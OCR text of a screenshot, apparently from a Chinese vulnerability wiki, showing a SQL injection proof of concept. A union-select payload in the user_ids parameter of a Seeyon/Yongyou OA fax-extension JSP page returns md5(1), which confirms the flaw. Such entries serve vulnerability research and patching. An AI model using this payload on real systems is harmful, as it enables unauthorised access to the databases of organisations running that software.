 不安全 /yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999)%20union%20all%20sele... H ? LF 01
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
请填写以下用户的传真分机号
c4ca4238a0b923820dcc509a6f75849b 分机号: 4
确定 取消
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://11 9/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#
PeiQi 文库